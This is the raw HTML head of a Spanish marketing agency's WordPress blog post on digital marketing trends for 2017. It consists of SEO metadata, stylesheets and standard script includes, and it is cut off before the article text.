

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mkg20.es/10-tendencias-marketing-digital-conquistar-2017/
body_size: 31816
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.mkg20.es/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 tendencias en Marketing Digital para conquistar el 2017 - MKG20 Talento Digital</title>
	<link rel="canonical" href="https://www.mkg20.es/10-tendencias-marketing-digital-conquistar-2017/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 tendencias en Marketing Digital para conquistar el 2017 - MKG20 Talento Digital" />
	<meta property="og:description" content="El pronóstico para el nuevo año es interesante, el rumbo del marketing digital en Sevilla marcha a toda máquina y nuestros vagones van repletos de cambios alucinantes. A continuación, te orientamos en lo que va a ser el mapa de tendencias de marketing digital en 2017. Echa un vistazo y ¡lidera el nuevo año!" />
	<meta property="og:url" content="https://www.mkg20.es/10-tendencias-marketing-digital-conquistar-2017/" />
	<meta property="og:site_name" content="MKG20 Talento Digital" />
	<meta property="article:publisher" content="https://www.facebook.com/MKG20TalentoDigital" />
	<meta property="article:published_time" content="2017-01-16T11:15:25+00:00" />
	<meta property="article:modified_time" content="2022-02-01T11:43:33+00:00" />
	<meta property="og:image" content="https://www.mkg20.es/wp-content/uploads/2017/01/Plantilla-blogMKG20.jpg" />
	<meta property="og:image:width" content="1850" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="mkg20" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="mkg20" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="7 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mkg20.es/10-tendencias-marketing-digital-conquistar-2017/#article","isPartOf":{"@id":"https://www.mkg20.es/10-tendencias-marketing-digital-conquistar-2017/"},"author":{"name":"mkg20","@id":"https://www.mkg20.es/#/schema/person/5033c9642ac9fff6dced973c58e00d43"},"headline":"10 tendencias en Marketing Digital para conquistar el 2017","datePublished":"2017-01-16T11:15:25+00:00","dateModified":"2022-02-01T11:43:33+00:00","mainEntityOfPage":{"@id":"https://www.mkg20.es/10-tendencias-marketing-digital-conquistar-2017/"},"wordCount":1491,"commentCount":0,"publisher":{"@id":"https://www.mkg20.es/#organization"},"image":{"@id":"https://www.mkg20.es/10-tendencias-marketing-digital-conquistar-2017/#primaryimage"},"thumbnailUrl":"https://www.mkg20.es/wp-content/uploads/2017/01/Plantilla-blogMKG20.jpg","articleSection":["Sin categorizar"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mkg20.es/10-tendencias-marketing-digital-conquistar-2017/#respond"]}]},{"@type":"WebPage","@id":"https://www.mkg20.es/10-tendencias-marketing-digital-conquistar-2017/","url":"https://www.mkg20.es/10-tendencias-marketing-digital-conquistar-2017/","name":"10 tendencias en Marketing Digital para conquistar el 2017 - MKG20 Talento Digital","isPartOf":{"@id":"https://www.mkg20.es/#website"},"primaryImageOfPage":{"@id":"https://www.mkg20.es/10-tendencias-marketing-digital-conquistar-2017/#primaryimage"},"image":{"@id":"https://www.mkg20.es/10-tendencias-marketing-digital-conquistar-2017/#primaryimage"},"thumbnailUrl":"https://www.mkg20.es/wp-content/uploads/2017/01/Plantilla-blogMKG20.jpg","datePublished":"2017-01-16T11:15:25+00:00","dateModified":"2022-02-01T11:43:33+00:00","breadcrumb":{"@id":"https://www.mkg20.es/10-tendencias-marketing-digital-conquistar-2017/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.mkg20.es/10-tendencias-marketing-digital-conquistar-2017/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/10-tendencias-marketing-digital-conquistar-2017/#primaryimage","url":"https://www.mkg20.es/wp-content/uploads/2017/01/Plantilla-blogMKG20.jpg","contentUrl":"https://www.mkg20.es/wp-content/uploads/2017/01/Plantilla-blogMKG20.jpg","width":1850,"height":600,"caption":"MKG 20 Marketing Digital en Sevilla"},{"@type":"BreadcrumbList","@id":"https://www.mkg20.es/10-tendencias-marketing-digital-conquistar-2017/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.mkg20.es/"},{"@type":"ListItem","position":2,"name":"10 tendencias en Marketing Digital para conquistar el 2017"}]},{"@type":"WebSite","@id":"https://www.mkg20.es/#website","url":"https://www.mkg20.es/","name":"MKG20 Talento Digital","description":"MKG20 Talento Digital","publisher":{"@id":"https://www.mkg20.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mkg20.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.mkg20.es/#organization","name":"MKG20 Talento Digital","url":"https://www.mkg20.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/#/schema/logo/image/","url":"https://mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01.png","contentUrl":"https://mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01.png","width":512,"height":512,"caption":"MKG20 Talento Digital"},"image":{"@id":"https://www.mkg20.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MKG20TalentoDigital","https://instagram.com/mkg20dtrain?utm_medium=copy_link","https://www.linkedin.com/company/mkg-2-0/"]},{"@type":"Person","@id":"https://www.mkg20.es/#/schema/person/5033c9642ac9fff6dced973c58e00d43","name":"mkg20","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=96&d=mm&r=g","caption":"mkg20"},"url":"https://www.mkg20.es/author/comunicacion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Feed" href="https://www.mkg20.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Feed de los comentarios" href="https://www.mkg20.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Comentario 10 tendencias en Marketing Digital para conquistar el 2017 del feed" href="https://www.mkg20.es/10-tendencias-marketing-digital-conquistar-2017/feed/" />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.mkg20.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mkg20.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.mkg20.es/wp-content/uploads/elementor/css/post-5.css?ver=1700754637' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21292-css' href='https://www.mkg20.es/wp-content/uploads/elementor/css/post-21292.css?ver=1742809482' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700&#038;ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla 